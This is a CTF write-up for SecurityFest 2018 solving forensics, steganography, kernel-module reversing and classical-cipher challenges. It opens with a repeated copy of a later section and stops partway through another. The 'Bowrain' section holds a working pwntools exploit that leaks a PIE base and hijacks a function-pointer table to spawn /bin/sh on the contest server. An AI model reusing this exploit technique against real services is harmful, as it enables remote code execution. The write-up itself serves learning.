How about the Internet? Using a reverse image search, we can search for the picture we have. And there are many matches. [Some of them](https://manshoor.com/uploads/editor/source/Westworld4%40manshoor.com.jpg?1478435393695) match the dimensions of our file exactly – 960x678. The matches are found on regular websites, it would be impossible to sneak a flag in there and expect people to find it. So after downloading a matching image from the Internet, we can compare it to the one we've been given. Putting the two in Photoshop one on top of the other, we can use the "Difference" blending mode to only see where the images don't match. And indeed, there is a single line that was added, here made somewhat brigther (hopefully more readable):

`sctf{y0u_411_100k_th3_54m3_t0_m3}`
(I wonder if anybody solved this by just noticing the flag in the given image.) |
# 2018-05-31-SecurityFest #
[CTFTime link](https://ctftime.org/event/622) | [Website](https://securityfest.ctf.rocks/dashboard) | [Challenge Writer Write-ups](https://klondike.es/klog/2018/06/03/challenge-writer-write-up-security-fest-2018-ctf-challs/)
---
## Challenges ##
### Misc ###
- [x] [51 Sanity check](#51-misc--sanity-check) - [ ] 495 The last flight of the osiris - [ ] 468 Tracing mr. anderson - [x] [51 Zion](#51-misc--zion) - [x] [407 All the keys](#407-misc--all-the-keys) - [x] [51 Everywhere](#51-misc--everywhere) - [x] [51 Mr.reagan](#51-misc--mrreagan)
### Rev ###
- [x] [51 Bluepill](#51-rev--bluepill)
### Pwn ###
- [ ] 364 Cypher - [ ] 54 Sshnuke - [ ] 499 Goldrain - [ ] 485 Greenrain - [ ] [261 Bowrain](#261-pwn--bowrain) (got the flag just after CTF closed)
### Crypto ###
- [ ] 500 Agent communications - [x] [485 The note](#485-crypto--the-note) - [ ] 499 Intercepting sentinels - [x] [51 The oracle](#51-crypto--the-oracle)
### Web ###
- [ ] 51 Screensavers - [ ] 314 Pongdom - [x] [51 Excesss](#51-web--excesss) - [ ] 499 Excesss ii
---
## 51 Misc / Sanity check ##
**Description**
> Flag is in the topic of #securityfest-ctf @ irc.freenode.net
**No files provided**
**Solution**
Login to Freenode, `/join #securityfest-ctf`, `/topic`:
`sctf{securityfestctf_2018}`
## 51 Misc / Zion ##
**Description**
> Is this the access codes to the Zion mainframe?. We have only bits and pieces of information.
**Files provided**
- [`zion.tar.gz`](files/zion.tar.gz) - archive: - `YouKnow`
**Solution**
After extracting the `YouKnow` file, we can see that there are many references to Word, e.g. `word/document.xml`. If we make Word open the file, it complains a bit, but it opens it just fine as an Office Open XML document. The contents show some flavour text and a red rabbit:

At first I thought this might be encoding a program in some [esoteric language](https://esolangs.org/wiki/Main_Page), but I didn't have much hope, since there was very little actual text data shown in the image.
Back to looking at the file in a hex editor, we can first notice that it starts with `PK`, just like a zip file. And indeed, we can unzip the file and it contains various XML files, as well as the red rabbit in a `media` folder. But there is one more weird thing – if we scroll all the way to the end, we see `KP`. And not far behind that, `sler./sler_`? In the extracted data, we did get a `_rels/.rels` folder. It is reversed, but why? Around the middle of the file we see where the reversal happens, but the mirror images are not exactly the same.
0003820: 0000 382e 0000 776f 7264 2f74 6865 6d65 ..8...word/theme 0003830: 2f74 6865 6d65 312e 786d 6c50 4b01 0214 /theme1.xmlPK... 0003840: 0014 0008 0808 00bc 94b6 4c29 ef3d 8b4a ..........L).=.J 0003850: 0100 0016 0500 0013 0000 0000 0000 0000 ................ 0003860: 0000 0000 002f 3400 005b 436f 6e74 656e ...../4..[Conten 0003870: 745f 5479 7065 735d 2e78 6d6c 504b 0506 t_Types].xmlPK.. 0003880: 0000 0000 0b00 0b00 c202 0000 ba35 0000 .............5.. 0003890: 0000 0000 0000 340e 0000 0303 000c 000c ......4......... 00038a0: 0000 0000 0605 4b50 6c6d 782e 5d73 6570 ......KPlmx.]sep 00038b0: 7954 5f74 6e65 746e 6f43 5b00 0032 7900 yT_tnetnoC[..2y. 00038c0: 0000 0000 0000 0000 0000 0000 1300 0005 ................ 00038d0: 9300 0001 54a6 0075 bf4c b694 7c00 0808 ....T..u.L..|... 00038e0: 0800 1400 1402 014b 506c 6d78 2e31 656d .......KPlmx.1em 00038f0: 6568 742f 656d 6568 742f 6472 6f77 0000 eht/emeht/drow.. 0003900: 2c82 0000 0000 0000 0000 0000 0000 0015 ,...............
Some of the numbers don't match. So let's finally reverse the file and unzip it again. And indeed, there is another image, but this time showing the flag!

`sctf{m41nfr4m3_4cc3ss_c0d3_1337_4lw4s}`
## 407 Misc / All the keys ##
**Description**
> Trinity needs help, find the key in time and discover the Matrix.
**Files provided**
- [`allthekeys.tar.gz`](files/allthekeys.tar.gz)
**Solution**
After extracting the archive, we see that it includes a bunch of files with random 4-character filenames. Looking around with a hexeditor and grep, we can categorise the files into folders as follows:
- `cert/` - 1 SSL certificate file - `binary/` - 66 binary files - `ec/` - 65 private EC keys - `empty/` - 28 empty files - `rsa/` - 4 private RSA keys
Since the number of private keys and binary files was (more or less) the same, my first attempt was to decrypt the binary files with the private keys we have. I tested at first with the RSA keys, e.g.:
for binary in binary/*; do for key in rsa/*; do openssl rsautl -in "$binary" -inkey "$key" -decrypt done done
But all of these failed. My working theory was that there would be a 1-to-1 correspondence between the keys and the binary files, so seeing as none of the RSA keys worked on any of the binary files, I tried something else.
Looking more closely at the certificate file, it includes some human-readable data, as well as an encoded certificate representation within `-----BEGIN CERTIFICATE-----` and `-----END CERTIFICATE-----`. What happens if we make OpenSSL parse this encoded representation? Maybe the encoded data is actually different.
$ openssl x509 -in cert/6c8e -text -noout
The output is pretty much the same, but our original file has some extra data:
Response Single Extensions: CT Certificate SCTs: SCT validation status: valid Signed Certificate Timestamp: Version : v1 (0x0) Log : Morpheus Tesfytiruces CT log Log ID : SE:CF:68:74:74:70:73:3a:2f:2f:6d:69:6b:65:79:2e: 63:74:66:2e:72:6f:63:6b:73:00:00:00:00:00:00:00 Timestamp : Jun 1 08:05:26.276 1999 GMT Extensions: none Signature : ecdsa-with-SHA256 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13:37:13:37:13:37:13:37:13:37: 13:37:13:37:13:37:13
Interesting. The signature is obviously fake, but looking closely at the log ID, it doesn't look like binary data. And indeed, if we convert `68:74:70:...:6F:63:6B` to ASCII, we get:
https://mikey.ctf.rocks
If we actually try to access the website, it doesn't really work. The server is saying `400 No required SSL certificate was sent`. We need to send a certificate TO the server? Apparently there is a thing called client certificates, where the server requests that the client sends a certificate. Very useful information, and we can now guess that the certificate we have is not the server certificate, but a client certificate we need to provide. But naturally, there is only a public key in the certificate:
Subject Public Key Info: Public Key Algorithm: id-ecPublicKey Public-Key: (256 bit) pub: 04:65:18:ab:8d:b3:c5:d4:65:f1:65:f0:85:08:1c: 56:63:18:47:ad:38:b3:3e:b7:36:57:bd:e4:15:eb: f8:81:4d:c0:ed:43:32:9b:52:82:47:8c:97:e1:5f: 96:a5:1b:e0:63:75:1b:6d:fb:42:40:a1:65:08:93: 83:94:80:7b:eb ASN1 OID: prime256v1
To make this work we need the private key. Luckily we have dozens of them. Let's extract the public keys from all of our RSA keys:
for key in rsa/*; do openssl rsa -in "$key" -text -noout done
Nope, how about the EC keys?
for key in ec/*; do openssl ec -in "$key" -text -noout done
No luck! So what about the binary files? Now that we have a server to access, we will probably find the flag on the server, not in the files. If we look at all the binary files in a hexeditor, we can notice something – every single one of them starts with an ASCII `0`. [Sounds familiar](https://www.cryptosys.net/pki/rsakeyformats.html).
> Binary DER-encoded format. This is sometimes called ASN.1 BER-encoded (there is a subtle difference between BER- and DER-encodings: DER is just a stricter subset of BER). The most compact form. If you try to view the file with a text editor it is full of "funny" characters. The first character in the file is almost always a '0' character (0x30).
So let's extract the public keys from these as well:
for key in binary/*; do openssl ec -in "$key" -inform DER -text -noout done
One of them in particular is useful:
$ openssl ec -in binary/ddcb -inform DER -text -noout read EC key Private-Key: (256 bit) priv: 13:75:f1:f0:66:84:74:e5:5e:f4:03:2b:e3:92:38: 39:47:8d:10:e4:10:c4:2d:0d:a3:36:7b:21:e4:a7: 25:53 pub: 04:65:18:ab:8d:b3:c5:d4:65:f1:65:f0:85:08:1c: 56:63:18:47:ad:38:b3:3e:b7:36:57:bd:e4:15:eb: f8:81:4d:c0:ed:43:32:9b:52:82:47:8c:97:e1:5f: 96:a5:1b:e0:63:75:1b:6d:fb:42:40:a1:65:08:93: 83:94:80:7b:eb ASN1 OID: prime256v1 NIST CURVE: P-256
The `pub` section matches what we have in our client certificate. I tried for a bit to make `curl` work with the certificate + the private key (converted to PEM format), but no luck, the server kept responding with the same error. So:
openssl s_client -key binary/ddcb -cert cert/6c8e -connect mikey.ctf.rocks:443
And indeed, we are flooded with HTML. After opening this, we see a nice ASCII art image, and the flag hiding among the text!

`sctf{th3_M4tr1x_1s_4_5y5t3m_N30}`
## 51 Misc / Everywhere ##
**Description**
> Too much information to decode.
**Files provided**
- [`everywhere.tar.gz`](files/everywhere.tar.gz) - containing `everywhere`, a JPEG file
**Solution**
The JPEG shows some typical matrix-y green text visuals. Looking at the EXIF chunks, metadata, and hexdump reveals nothing of interest. Apparently this is just a JPEG image and nothing more. Based on the hint I tried to extend the canvas of the JPEG image, but no, there is just enough data encoded to fill the canvas.
Since the challenge is called everywhere, let's look everywhere. The background video playing on the actual CTF submission server is also matrix-y. But it also seems very much like an excerpt from an actual movie (Animatrix maybe?), so modifying that to include the flag would be a lot of effort.
How about the Internet? Using a reverse image search, we can search for the picture we have. And there are many matches. [Some of them](https://manshoor.com/uploads/editor/source/Westworld4%40manshoor.com.jpg?1478435393695) match the dimensions of our file exactly – 960x678. The matches are found on regular websites, it would be impossible to sneak a flag in there and expect people to find it. So after downloading a matching image from the Internet, we can compare it to the one we've been given. Putting the two in Photoshop one on top of the other, we can use the "Difference" blending mode to only see where the images don't match. And indeed, there is a single line that was added, here made somewhat brigther (hopefully more readable):

`sctf{y0u_411_100k_th3_54m3_t0_m3}`
(I wonder if anybody solved this by just noticing the flag in the given image.)
## 51 Misc / Mr.reagan ##
**Description**
> Agent Smith got this from Mr. Reagan, a EMP was activated nearby, or?
**Files provided**
- `mrreagan.tar.gz` - containing `mrreagan`, a 50 MiB disk image
**Solution**
After mounting the image, we see that it is an NTFS filesystem. We can see the `$RECYCLE.BIN` folder, the `System Volume Information` folder, but also an `EFSTMPWP`. If we search for `EFSTMPWP`, we [find](http://www.majorgeeks.com/content/page/what_is_the_efstmpwp_folder_and_can_you_delete_it.html) it is an artefact of using Cipher on Windows to erase data from empty space on a filesystem, thereby making it irrecoverable (unlike just unlinking a file). So this would be the EMP that the challenge description mentions. But the description also has a question mark!
We can open the image in [Autopsy](http://sleuthkit.org/autopsy/index.php), always useful for Windows forensics. And indeed, there are some orphan files:


All of these show some ASCII data that looks quite like Base64. One of them in particular produces `sctf{` after decoding, so clearly this is the right direction. But some of the others produce garbage? Let's extract the five files.
$ cat export/* c2N0ZnszbD NjdHIwbTRn bjN0MWNfcH VsNTNfdzRz X2Y0azN9Cg $ cat export/* | base64 -D sctf{3l3ctr0m4gn3t1c_pul53_w4s_f4k3}
And now it works. The problem was that the Base64 data first needed to be concatenated, then decoded, otherwise the decoded bits were offset.
`sctf{3l3ctr0m4gn3t1c_pul53_w4s_f4k3}`
## 51 Rev / Bluepill ##
**Description**
> This your last chance. After this there is no turning back. You take the blue pill, the story ends. You wake up in your bed and believe whatever you want to. You take the red pill, you stay in Wonderland, and I show you how deep the rabbit hole goes. Remember, all I'm offering is the truth. Nothing more. This challenge was sponsored by ATEA! If you are a local student player you are eligible to turn in the flag at the ATEA booth for a prize!
**Files given**
- [`bluepill.tar.gz`](files/bluepill.tar.gz) - archive containing - `bluepill.ko` - `init` - `run.sh` - `tiny.kernel`
**Solution**
A kernel object is given, which I am not very familiar with, however, `pill_choice` is the critical function, obviously.
The basic logic is to get input from function `strncpy_from_user`, and test the input.
```cv5 = file_open("/proc/version");if ( v5 ){ v6 = v5; file_read(v5, (unsigned __int8 *)magic, 0x1F4u); v7 = v6; v8 = &choice_35697; filp_close(v7, 0LL); if ( strlen((const char *)&choice_35697) > 0xB ) { v9 = checks_35680; while ( 1 ) { v10 = 0LL; memset(&v21, 0, 0x19uLL); *(_QWORD *)digest = 0LL; v19 = 0LL; s2 = 0LL; calc(v8, 4uLL, digest); //calculate md5 for 4 bytes do { v11 = magic[v10]; v12 = digest[v10]; v13 = 2 * v10++; sprintf((char *)&s2 + v13, "%02x", v11 ^ v12); } while ( v10 != 16 ); if ( memcmp(v9, &s2, 0x20uLL) ) break; v8 += 4; v9 += 33; if ( v8 == &choice_35697 + 12 ) { printk(&success); //...```
The length of string must be larger than 11, and then only 12 bytes are useful, which are grouped as 4 bytes and their md5 are calculated. To know `calc` is calculating md5, simply inspect the constants and global array data used and search them on google. However, in some other reverse challenges the hash algorithm may be modified, so this approach can't be 100% sure.
Then the md5 hashes will be `xor` with the content from `/proc/version`, then compare with the
```assembly.data:0000000000000800 checks_35680 db '40369e8c78b46122a4e813228ae8ee6e',0.data:0000000000000821 aE4a75afe114e44 db 'e4a75afe114e4483a46aaa20fe4e6ead',0.data:0000000000000842 a8c3749214f4a91 db '8c3749214f4a9131ebc67e6c7a86d162',0```
so to get md5 hashes, simply `xor` the hex above with content in `/proc/version`, as shown.
```pythonimport hashlibfrom pwn import *proc_version = "Linux version 4.17.0-rc4+ (likvidera@ubuntu) (gcc version 7.2.0 (Ubuntu 7.2.0-8ubuntu3.2)) #9 Sat May 12 12:57:01 PDT 2018"# obtained from cat /proc/version within the kernel givenkeys = ["40369e8c78b46122a4e813228ae8ee6e", "e4a75afe114e4483a46aaa20fe4e6ead", "8c3749214f4a9131ebc67e6c7a86d162"]
def get_hashes(): ret = [] for i in xrange(0,3): one_hashes = "" hex_data = keys[i].decode("hex") for i in xrange(0,len(hex_data)): one_hashes += chr(ord(proc_version[i]) ^ ord(hex_data[i])) ret.append(one_hashes) return ret
def md5(string): m = hashlib.md5() m.update(string) return m.digest()
hashes = get_hashes()for i in xrange(0, 3): print "".join("{:02x}".format(ord(c)) for c in hashes[i])
#0c5ff0f900941747d69b7a4de4c8da40#a8ce348b696e32e6d619c34f906e5a83#c05e2754376ae75499b5170314a6e54c#crack the md5 using this website https://cmd5.org/#g1Mm3Th3r3D1```
However, this is not the flag, obtain the flag by accessing the kernel object.
```bash$ echo "g1Mm3Th3r3D1" > /proc/bluepill$ cat flag```
## 261 Pwn / Bowrain ##
**Description**
> A little known fact about Elon Musk is that he invented the matrix as a scheme to sell trendy late 90s screensavers to fund his space adventures. That sneaky SOB left his beta screensaver app online and I think it has a backdoor.> > Service: nc pwn2.trinity.neo.ctf.rocks 54321 | nc 159.65.80.92 54321
**Files given**
- `bowrain.tar.gz`
**Solution**
### Problems ###
1. no null termination in function `sub_CB0`, which is used to get a string, so PIE base address can be leaked.2. `abs(INT_MIN)` is still a negative number3. `x % n` is negative when x is negative
in function `main`
```c while ( 1 ) { v4[0] = get_number(); if ( v4[0] == -1 ) { printf("\x1B[31;1merror:\x1B[0m not a number: %s\n", ::a1, *(_QWORD *)v4, v5); // leak PIE possible } else { v4[1] = abs(v4[0]) % 7;//can be negative if v4[0] is 2147483648 memset(::a1, 0, endptr - (char *)::a1); v3 = (void (__fastcall *)(char *, _QWORD))*(&off_2030A0 + v4[1]); //will access a function pointer that can be manipulated by input if negative v3(++endptr, 0LL); //++endptr will point to the address just after the null terminator of input } print_choice();```
and in `.data`
```assembly.data:0000000000203020 a1 db 30h, 7Fh dup(0).data:00000000002030A0 off_2030A0 dq offset sub_AE0.data:00000000002030A8 dq offset sub_B1A.data:00000000002030B0 dq offset sub_B54.data:00000000002030B8 dq offset sub_B8E.data:00000000002030C0 dq offset sub_BC8.data:00000000002030C8 dq offset sub_C02.data:00000000002030D0 dq offset sub_C3C```
buffer that holds the input is contiguous with the function pointers.
First of all, since there is no null termination, we can leak address of `sub_AE0` to get base address.
Secondly, if the index to access the function pointer table is negative, we can hijack the control flow to function `system`.
```pythonfrom pwn import *
g_local=False#context.log_level='debug'if g_local: sh = process('./bowrain')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("159.65.80.92", 54321)
sh.send("A" * 0x80 + "\n")sh.recvuntil("A" * 0x80)leak = sh.recvuntil(": ")[:6] + "\x00\x00"base = u64(leak) - 0xAE0print hex(base)
payload = "2147483648" + "\x00" + "/bin/sh\x00"payload += "A" * 5assert len(payload) == 0x18payload += ((0x80 - len(payload)) / 8) * p64(base + 0x958)# spray the address of system, # so any access of function pointer table with negative index > -7 (by % operation)# will give address of system# excact number can be determined by debugging, but spraying is more convinientsh.send(payload + "\n")sh.interactive()```
## 485 Crypto / The note ##
**Description**
> I found this strange string of numbers inside a copy of Отцы и дети by Ива́н Серге́евич Турге́нев that Cypher left inside a postbox. Can you help me figure out what it is? NOTE: the flag is not encoded in the usual format, enter it as sctf{FLAG} with the flag in caps
**Files given**
- `emsg.tar.gz` - containing the cipher text [`emsg.txt`](scripts/note/emsg.txt), with 682 pairs of decimal digits separated by spaces
**Solution**
Given the hint mentioning a book and the cipher text being small numbers, my first thought was that this is a book cipher. I made several attempts:
- using the original Russian text - number = word in text, take first letter of word - number = letter in text - same with English text
But all of it looked rather nonsensical. At this point there were still no solves, and the admin of the challenge hinted that "knowing what the book was about is useful". So having a look at the [Wikipedia page](https://en.wikipedia.org/wiki/Fathers_and_Sons_(novel)), we see that the central theme is basically ... nihilism. Is this a key? A crib?
While exploring some cryptography pages on Wikipedia for some other challenges, I noticed something in the classical cryptography section: [Nihilist cipher](https://en.wikipedia.org/wiki/Nihilist_cipher)! Sounds like exactly what we need. I fumbled about a bit still trying to solve it like a substitution cipher for some reason, but then I looked into how to break the cipher properly. I plotted the frequency of each number in the cipher text:
0 1 2 3 4 5 6 7 8 9 ----------------------------------------------- 0 | 0 0 0 0 0 0 0 0 0 0 1 | 0 0 0 0 0 0 0 0 0 0 2 | 0 0 0 0 4 5 10 6 0 0 3 | 0 0 2 8 17 9 5 2 1 0 4 | 0 0 2 8 22 43 43 26 3 0 5 | 0 0 4 20 21 19 25 24 21 10 6 | 0 0 4 4 28 36 36 15 23 0 7 | 4 0 0 7 30 13 11 28 4 2 8 | 7 0 0 13 3 8 15 11 0 9 9 | 2 0 0 1 2 1 2 2 0 1
(Here I was trying to assign the 43 to the most common English letter, and so on, but that is clearly not the right approach.)
It is notable that there are no low numbers, and it seems like the lower right corner is actually a continuation (i.e. overflow). This all makes sense with the nihilist cipher, which works like this:
1. a 5x5 polybius square is created based on a keyword - basically a substitution alphabet with 25 letters, where each letter in the cipher text is identified by its row and column in the square 2. the plain text is encoded into numbers using the polybius square 3. the key (another one) is also encoded into numbers using the polybius square 4. the cipher text is created by taking each number from step 2 and adding it to a number from step 3, repeating the key numbers periodically as needed
There are some serious flaws in the cipher like this. In particular:
- a substitution cipher is trivially broken if we have enough data (the cipher text is quite long here), or we have cribs (we have that as well), or we know that the plain text is English (a fair assumption) - any of the numbers from steps 2 and 3 have to be valid polybius square coordinates, i.e. `1 ≤ row ≤ 5`, `1 ≤ column ≤ 5`, so `24` is a valid coordinate, while `30` is not
With this in mind, we can start breaking the cipher. The first step is to get rid of the additive key. We can try to find out what the key length is before doing anything else (see [SUCTF writeup - cycle](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-26-SUCTF/README.md#465-misc--cycle)), and this is what I did during the CTF. But as it turns out, it is unnecessary.
The process is as follows:
- for each possible key length `Nk`, `1, 2, ...` - put the cipher data into `Nk` columns - for each column `i` (corresponding to a single key character) - for each possible key character value `k[i]` that is a valid polybius coordinate `11, 12, 13, 14, 15, 21, ..., 55` - subtract `k[i]` from all values in column `i` - if they are all valid polybius coordinates, this is a possible value for `k[i]` - if all `k[i]`s are valid, this is a valid key (and we can stop)
With a shorter cipher text, there might be some ambiguity with respect to key selection. But basically, if the plain text for each column for a given key length includes `11` and `55`, or `51` and `15`, i.e. opposite corners of the original polybius square, then the key value we choose for that column is unique, and any other key value would result in the plain text being outside the polybius square.
Our cipher text is long enough and the shortest key we can find to uniquely place all of the plain text within valid polybius coordinates is:
21, 33, 45, 13, 42, 32, 33, 33
We don't know what this key is without breaking the polybius square, but we will soon find out. After removing this additive key from the cipher text, we are left with:
12 41 52 31 41 34 32 12 34 14 54 22 41 35 22 13 44 35 32 14 34 34 44 44 13 14 25 14 35 12 31 13 44 13 21 13 33 15 35 41 52 35 14 11 22 54 42 31 13 44 14 11 54 41 45 34 32 25 31 12 15 35 41 52 32 31 14 51 13 21 13 13 35 41 45 12 11 32 23 13 12 31 13 34 14 12 44 32 53 24 41 44 35 32 35 13 54 13 14 44 11 32 14 34 14 33 11 41 14 34 13 34 21 13 44 41 24 34 41 44 42 31 13 45 11 22 44 13 52 14 35 23 22 14 35 31 13 33 42 54 41 45 24 32 35 23 14 33 33 14 21 41 45 12 31 32 11 52 31 13 44 13 14 21 41 45 12 11 32 52 41 45 33 23 33 32 15 13 12 41 24 41 44 25 13 12 14 21 41 45 12 12 31 32 11 31 41 44 44 32 21 33 13 52 41 44 33 23 14 35 23 21 13 14 21 33 13 12 41 25 13 12 21 14 22 15 12 41 12 31 13 34 14 12 44 32 53 11 41 12 31 14 12 32 22 14 35 13 35 32 41 54 12 31 13 44 13 11 12 41 24 34 54 33 32 24 13 32 35 12 31 32 11 14 34 14 55 32 35 25 52 41 44 33 23 32 33 41 35 25 12 41 13 35 32 41 54 14 25 14 32 35 12 31 13 44 13 33 14 53 32 35 25 14 35 23 33 13 11 11 11 12 44 13 11 11 24 45 33 33 32 24 13 12 31 14 12 12 31 13 34 14 12 44 32 53 42 44 41 51 32 23 13 11 14 35 23 14 33 33 12 31 41 11 13 33 32 12 12 33 13 33 45 53 45 44 32 13 11 12 31 14 12 11 32 34 42 33 54 23 41 35 41 12 13 53 32 11 12 32 35 12 31 13 44 13 14 33 52 41 44 33 23 14 35 54 34 41 44 13 32 24 54 41 45 14 44 13 52 32 33 33 32 35 25 12 41 35 13 25 41 12 32 14 12 13 42 33 13 14 11 13 33 13 14 51 13 14 35 41 12 13 52 32 12 31 12 31 13 12 32 34 13 14 35 23 42 33 14 22 13 12 41 31 41 33 23 11 45 22 31 14 34 13 13 12 32 35 25 32 35 11 32 23 13 14 35 13 35 51 13 33 41 42 13 33 14 21 13 33 33 13 23 11 22 12 24 53 12 31 13 34 14 12 44 32 53 22 14 35 21 13 34 41 44 13 44 13 14 33 12 31 14 35 12 31 32 11 52 41 44 33 23 53 41 35 12 31 13 22 44 41 11 11 52 14 54 21 13 12 52 13 13 35 12 31 13 52 14 21 14 11 31 14 35 23 13 44 32 13 14 12 11 13 51 13 35 41 22 33 41 22 15 32 35 12 31 13 14 24 12 13 44 35 41 41 35 32 14 34 14 35 53 32 41 45 11 33 54 52 14 32 12 32 35 25 24 41 44 54 41 45 44 42 44 41 34 42 12 44 13 42 33 54 54 41 45 44 11 12 44 45 33 54 34 44 44 13 14 25 14 35
(So now you can see all of the numbers are valid polybius coordinates.)
Despite using two-digit numbers, there are really only 25 unique values, so this is a substitution cipher. The most common value in any text is generally `0x20`, a space character. However, when using a polybius square, there are only 25 characters to choose from, so the spaces are omitted, along with any punctuation or indication of letter case. `I` and `J` are generally merged, since the latter is quite rare in English text.
We can refer to a [frequency table like this](http://sxlist.com/techref/method/compress/etxtfreq.htm) to gain a lot of useful insight as to what we might expect to see in the plain text. In particular, the letters appearing in the plain text will likely be "ETAOINSH...", with the most frequent letter first. We will consider "THE" to be a crib, and the most common trigram / three-letter sequence in the plain text. With the crib only, we construct a temporary polybius square:
a T E d e f g h i k H m n o p q r s t u v w x y z
This also has the advantage that many of the later letters might already be in their correct position, as long as the keyword doesn't use them (this is why "ZEBRA" shown as an example on the Wikipedia page for the nihilist cipher is a good keyword). Then we deduce letters one at a time to make sense of the plain text. At some point knowing the plot of The Matrix helps, and we can find the relevant section in the film's script.
([full script with interactive decoding here](scripts/note/Decode.hx))
--- Interactive decode mode --- Current square: a T E d e f g h i k H m n o p q r s t u v w x y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TqwHqomTodygqpgEtpmdoottEdkdpTHEtEfEnepqwpdagyrHEtdayquomkHTepqwmHdvEfEEpquTamhETHEodTtmxiqtpmpEyEdtamdodnaqdoEofEtqioqtrHEuagtEwdphgdpHEnryquimphdnndfquTHmawHEtEdfquTamwqunhnmeETqiqtkETdfquTTHmaHqttmfnEwqtnhdphfEdfnETqkETfdgeTqTHEodTtmxaqTHdTmgdpEpmqyTHEtEaTqioynmiEmpTHmadodzmpkwqtnhmnqpkTqEpmqydkdmpTHEtEndxmpkdphnEaaaTtEaaiunnmiETHdTTHEodTtmxrtqvmhEadphdnnTHqaEnmTTnEnuxutmEaTHdTamornyhqpqTExmaTmpTHEtEdnwqtnhdpyoqtEmiyqudtEwmnnmpkTqpEkqTmdTErnEdaEnEdvEdpqTEwmTHTHETmoEdphrndgETqHqnhaugHdoEETmpkmpamhEdpEpvEnqrEndfEnnEhagTixTHEodTtmxgdpfEoqtEtEdnTHdpTHmawqtnhxqpTHEgtqaawdyfETwEEpTHEwdfdaHdphEtmEdTaEvEpqgnqgempTHEdiTEtpqqpmdodpxmquanywdmTmpkiqtyqutrtqorTtErnyyqutaTtunyottEdkdp Replace: d With: a Current square: a T E A e f g h i k H m n o p q r s t u v w x y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 ... ... ... Current square: S T E A K B C D F G H I L M N O P s R U V W X Y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TOWHOMITMAYCONCERNIAMMRREAGANTHEREBELKNOWNASCYPHERASYOUMIGHTKNOWIHAVEBEENOUTSIDETHEMATRIXFORNINEYEARSIAMALSOAMEMBEROFMORPHEUSCREWANDCANHELPYOUFINDALLABOUTHISWHEREABOUTSIWOULDLIKETOFORGETABOUTTHISHORRIBLEWORLDANDBEABLETOGETBACKTOTHEMATRIXSOTHATICANENIOYTHERESTOFMYLIFEINTHISAMAzINGWORLDILONGTOENIOYAGAINTHERELAXINGANDLESSSTRESSFULLIFETHATTHEMATRIXPROVIDESANDALLTHOSELITTLELUXURIESTHATSIMPLYDONOTEXISTINTHEREALWORLDANYMOREIFYOUAREWILLINGTONEGOTIATEPLEASELEAVEANOTEWITHTHETIMEANDPLACETOHOLDSUCHAMEETINGINSIDEANENVELOPELABELLEDSCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDXONTHECROSSWAYBETWEENTHEWABASHANDERIEATSEVENOCLOCKINTHEAFTERNOONIAMANXIOUSLYWAITINGFORYOURPROMPTREPLYYOURSTRULYMRREAGAN Replace: z With: z Current square: S T E A K B C D F G H I L M N O P s R U V W X Y Z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TOWHOMITMAYCONCERNIAMMRREAGANTHEREBELKNOWNASCYPHERASYOUMIGHTKNOWIHAVEBEENOUTSIDETHEMATRIXFORNINEYEARSIAMALSOAMEMBEROFMORPHEUSCREWANDCANHELPYOUFINDALLABOUTHISWHEREABOUTSIWOULDLIKETOFORGETABOUTTHISHORRIBLEWORLDANDBEABLETOGETBACKTOTHEMATRIXSOTHATICANENIOYTHERESTOFMYLIFEINTHISAMAZINGWORLDILONGTOENIOYAGAINTHERELAXINGANDLESSSTRESSFULLIFETHATTHEMATRIXPROVIDESANDALLTHOSELITTLELUXURIESTHATSIMPLYDONOTEXISTINTHEREALWORLDANYMOREIFYOUAREWILLINGTONEGOTIATEPLEASELEAVEANOTEWITHTHETIMEANDPLACETOHOLDSUCHAMEETINGINSIDEANENVELOPELABELLEDSCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDXONTHECROSSWAYBETWEENTHEWABASHANDERIEATSEVENOCLOCKINTHEAFTERNOONIAMANXIOUSLYWAITINGFORYOURPROMPTREPLYYOURSTRULYMRREAGAN
The polybius square is based on the keyword `STEAK` - very cipher-like. We can now decode the key:
21, 33, 45, 13, 42, 32, 33, 33 B L U E P I L L
And here is the decoded plain text with whitespace and some punctuation inserted:
> TO WHOM IT MAY CONCERN,> > I AM MR. REAGAN, THE REBEL KNOWN AS CYPHER. AS YOU MIGHT KNOW, I HAVE BEEN OUTSIDE THE MATRIX FOR NINE YEARS. I AM ALSO A MEMBER OF MORPHEUS' CREW AND CAN HELP YOU FIND ALL ABOUT HIS WHEREABOUTS. I WOULD LIKE TO FORGET ABOUT THIS HORRIBLE WORLD AND BE ABLE TO GET BACK TO THE MATRIX SO THAT I CAN ENIOY THE REST OF MY LIFE IN THIS AMAZING WORLD. I LONG TO ENIOY AGAIN THE RELAXING AND LESS STRESS FUL LIFE THAT THE MATRIX PROVIDES AND ALL THOSE LITTLE LUXURIES THAT SIMPLY DO NOT EXIST IN THE REAL WORLD ANYMORE. IF YOU ARE WILLING TO NEGOTIATE, PLEASE LEAVE A NOTE WITH THE TIME AND PLACE TO HOLD SUCH A MEETING INSIDE AN ENVELOPE LABELLED:> > SCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDX> > ON THE CROSSWAY BETWEEN THE WABASH AND ERIE AT SEVEN O'CLOCK IN THE AFTERNOON. I AM ANXIOUSLY WAITING FOR YOUR PROMPT REPLY.> > YOURS TRULY,> > MR. REAGAN
(Note `ENIOY` spelled without the `J`.)
`sctf{THEMATRIXCANBEMOREREALTHANTHISWORLD}`
## 51 Crypto / The oracle ##
**Description**
> The Oracle gave me this note. She mentioned it uses a substitution cipher. She also reminded me that there is no flag.
**Files given**
- `oracle.tar.gz` - archive containing [`emsg.txt`](scripts/oracle/emsg.txt) looking like binary data
**Solution**
